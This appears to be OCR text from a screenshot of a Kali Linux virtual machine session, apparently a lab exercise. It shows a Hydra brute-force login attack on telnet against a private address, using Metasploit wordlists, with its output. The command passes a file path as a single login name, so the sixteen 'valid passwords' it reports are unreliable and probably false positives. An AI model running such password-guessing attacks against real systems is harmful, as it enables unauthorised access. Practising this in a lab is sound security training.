 Kalilinuz [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 8 14:26
Kali GNU/Linux / usr / share / wordlists / metasploit
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
kali@kali: ~
kali@kali: /usr/share/seclists/Passwords × kali@kali: ~ × root@kali: /usr/share/wordlists ×
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 116 bytes 7692 (7.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 116 bytes 7692 (7.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 192.168.1.25 telnet
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-08 14:26:28
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking telnet://192.168.1.25:23/
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: iloveyou
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: 1234567
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: admin
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: 12345
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: princess
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: 123456
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: 123456789
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: nicole
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: babygirl
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: password
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: 12345678
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: abc123
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: jessica
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: daniel
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: lovely
[23][telnet] host: 192.168.1.25 login: /usr/share/wordlists/metasploit/unix_users.txt password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-08 14:26:30
┌──(kali㉿kali)-[~]
└─$